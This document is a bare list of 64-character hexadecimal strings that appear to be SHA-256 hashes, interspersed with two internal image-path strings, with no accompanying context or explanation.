7590ce94e48fa7e61719aca6efe9cd11fb3e0bede9d7fcf87f6ed8d470215a5f 75ae66563e078fb29026cb0325198c7b02475f397354d127057fa9bd1ce33d44 769c0bef0870ee8417867384098982b28c8255f0fa6f0331d44e9c7b1c2eb7fd 78ef4a2052410b85b197dcbccdf8531fb0acc0fd1d7a682d9c152d31502f8a3b 79cbb38edc1ce1cff20207e00ec1071ccfd56de922d64a759a6b793d685f01c3 7cbf55984d4a98f6711de655ff1c59708911a9c0220abfd4178b2d3ac28288c6 7e94fab8610bcd5cb4ffde8afb01c04671576999082a7fa828caff79450c3a4b7ffb7714e0fca5497c3f1ac008721c2773ebca81a6fe6673f4642fbc2695b8f4 8129156d2990dfc3a6146afcbe40c0a52da3af8705701387016810cc30220b05 81c96b002bba3a5e1ba200fa655cd6d3d90ef5560d1a9ef98c156aa467221272 84aeeea5704dc5e09881d446f34625ad1812e318c4e3a70288992cb07e6cd2d3 84cdb095ab945aeef51418cd6fd45eb1812cbfb68333eeafb95408925811b8e6 868142957bf06e150ba385d988f87e3c3630ad8ba2baf5c9c7d9fe50ea7a69e3 86e61aafe93dcb9530cb58d00e69d209488073fd1d06dd92fd17f0c81dbe5d5b 86fd640eaf182fee13c16e8858c8b058acb451af4b5fc14589ba1fd277d4b60b 8a182b9f7b348d1964f9da9d6089f1296a3cd71f563c492eded0be65c9d6792c 8a6452c8591d3f07ef6b01dd49304d2b9c7b063a489ab568dabf4ca7d90e3229 8e9a290e9358a0e0662d79b00eed2658bc94b7d607159198bad787f612d51e49 8efbe0889db86bcecc5ff43765683f2c00b65af9803e0cb282fadd58feb03776 90f6ee05006a1d3837e16f3b243f0ee088596d1547f399b92ccc1017e1047957 91baf2e005e010c91e3ae50d6c5430492d0f1c919548c8e335fe9514268e9fb4 925398783d6f4e4dbe9f85161b88d308064127d665cf6f876e73c59e51f97a9a 9261f9ebf099112ca4f29598a822aa1e490c851b1628c1dcdc023a90b257c202 928d2722fbc0bfaa085f11dbaa8a748f7dbf0b0d5fc632b34a97f89e3006d2ec 9473ce9fba30cf8d338f5517eae1f1b6629b0594810ef1d0b126e45ef624fbf4 94b3811307fa1458a7701096e5b9820c264d0bb331ed4fce7a51ea47d7c2c450 95c0cc0f7391b97437174d65321448bed99820985f12eeff0d47840f3df46a26 9cc4ca0aa1b929878bff9d9fd03dcef0cad039e65ed7ede73424d8851ddc09e1 9d8583048ee607ae4c6f6e0dff2f899b092bd1984570b2719e5345b91b830976 9d8fd20239541656cf3713e221303897551b6f12f358d46ac638f6dff3cc1c86 9e45c093cae1c9334962d1a7ce2f6e71042543712a3ea86c37074e532a926823 9f8af28b654d32a26f1edeccf7da92a01fdcaf6e9c9c64a2795fe8111e65f53e a2fb4cb9e9ac4f30b5f6d30de7c43901607498d760e34aec87700f27b3a246b4 a5ce37f3b0f797b251cdf32dbe25db779e0464673e3cff33e33c0fa7552b8543 a5faa8be836152acac6eb28ed45c042d793b5e0ecc54eb8a081af69510b46077 a5fac06abe7fc1d4b425042cf6cd4ee1d49032368d537aa09086413c980540b2 a6b1d4e677b5fc1757358937ab166611c88519ff8827ce8ed388993239e0ffe7 a6daddeec987620e07d6141579583e8b239a087d216fd4bd214cec963e27f6df a78ad2d3a68d03f306a81eedd12668d101c3b329cc4c396f119b7b863a9a43cd a79f13267769a8d2ab4b2122c5f1bc5d5972e13ec2ebad829f7305b60e6138c0 a940ca6b3193b7c1d52ce949e688cb6c5c00b330e01c95bb2422d7d79dba0155 a9c082d3e50c61bdbf97ad3b3f0077685a6821cbe65d80fe176aaa92d1401e53 aa8cbb00c9090a5d223bc7f51f5bc5ab55db17a62341e5335d1860ce68cea918 aa9dd7fc6f98833216c6c7f9a820d3eed39072280aed2760d71732bc66b7604f ad878d73de2a4e14684473616fb8a09b3e7ec7c725ef7ac0ecb17e9f09367b39 adf21761baf7dfa6d2beafe47fce02f61d6349e15e54c9366e9360d0f3f29e46 af91ac41500194b202ebb353066906c7ca01cfef3b482d7deaf24d60e486687c b0cf3219729924e2edbea9d9008acac8f898c063e0b3dfbbb445a20b62000318 b10153504352f007853ad9828139904aada6a884ebe13f8e5792223ad8f856e1b2a08ce7b2e724333c447650e7ebbeb207c690178574115e0b97cfe0d8b70e15 b4d061e5c25f8dafedf3cb7f1a847ec7d15f7657edf2fe52929480a5831ce558 b660d3af609a43f62ee09db6d4fd2ced17dfe6103ef6b7ef518ef054ec8b0600 b66e51aaa6e9825374e299c79b717d078b00cfb4e62626c47a6d8c80e21ac52c b7190b6662966a5fd04c4b604b50139312d4c57fcfc5168d55f21c27e8973344 b75a3a2d954119a673cfcd303dca027da418006d19cbe46464d90a908fa1490b b760c929a74461918567105db0b2a15991c20c241b599edbd2d0eef08a73d69f b8380a1541007fea7ed9aac2dbea21b3504f7bdafc032f95790df2f51a9bcbee ba1cfc758e4569e3771a02d51c3d4ba7afec8b53db96242d2452342d7eeec875 ba3128b66e81f74fa160445d5bd4c42b7891cf9f7427ffd6e84d7afdcd5a3667 ba5aa059277b263866237d9dbb07d7ac8cd1d0d1366ee0f1f56e7d39ebf9a14a bb5989d1f78cdf6a3c06950d1a74bd0b41f34282c30d135e4cf47107210fe71b bb8e8ee7c848f7b483ce2e9b6a44bcf12a22d2f3a6c44577ff1b94eb835bb27a bbde3ab8e47481635f32406d6826a3969ecf87a1c9bce746d688b980db183063 bde29046c392e9d7ba333a97dc83001fdd76445bbe090bcf07d10eda843ead74 c00bccd91968a0e0dcdaddf5b3c46c0b84763b42c6b2cf190e4028df7f6a2d61 c05a603e3b88399c67fab5fab3df27a7ebf39082c9189ebca7ef7ad5ad1c6cd6 c1feb9bc7c59ca15a117f844452ec93ac0019d8d5fb35fd32b1264dfba75cde4 c23777e5fc6d93ba8fce9f72400627e12a501d876db37abd2efdec6042177d5f c289d754bb9c04b45e9730b1f618e26b9162119ec25043cd27322ed6ebc34b86 c6f13ad844d496642c6fc89a6bfdc2fd2067babe71085043307875b6cdcaef4e c71899e92dfbf4843511fddc1e15b2623957aefc8b67ba986fdc30176e6f7eb2 c7bfe9228ad771a4134c23488f62d7561a8275a88479547d9f6b1e1a4687e999 c868f5a185f650529a5097bd9ee04c2557ece354418b85ac79f32e315177bb3e c8c4148e7e2824d4bbe0fd54908fb4dd400503ff2c1a7c6faa7cf34613575ea6 c938cdba2794c0c0899a99c6ceecb3bb9eb515bbc83c2248245d72bc7b15a111 c9c61bca518170b3a4c894620a152dbe4902593639e007ac817d72a5b947a288 cc32182b850b8f1297746ce3321ea5612a9143aa4870eae6388c5f6c618a1eb5 ce022e9556b4cf0bc90bebc4d2c6a11a2367965b10af0639c638a91649db56e9 ce54c4f74e7064d28a07970fc8c99723c2f9d2f68bf5aef787cf2e5fd644d088 d1bd4ce6d4d3c38380b676201b6dc77b56ec209ad34247a223a4fe9616e72189 d275dfed656a884b20558526463d8daa145c5d49f8b3619847ce98810dfd21a8 d2a627bdaf8835211d5cd12b00bfe9d2f9ffab538946c0346e0a06c3524fd90d d3ebff1bbb4ceb04b901897db2b62962fb4cdf3ebef84ecc50e218c71c8178c6 d4eb694450490c87dc688d228cb5f18bce25f1e2993882a1f1cc20464a61216f d53ae69f28940bfccf9ef0e900c9fad9948e0a57fcbec050ad361d1233dd67cc d797190dee156d67c101546e125ee7d86b05cd20e26fa2fce522048678201ea7 d7ea65296e00a373462bf992e08217e961212a639f5dbbd74b96c29fe1b04a31 dab4a1d3767be0bdfa2fb232cf4cdae80821b8b7b942fe7c98f7f6169a5a5abe dba0d1bdc062c5db3373aa31fbc7fc5a0dd9f6c2e3b46b1c671f8daab5ab8200 dc7b5e7b3b8fd07ab00db297d122c8b326bb206610e685d7f95dabf87957cce6 de39323998aed531a281f7166e9db6ebc85524a596ef2bfce3719dfdc0863eed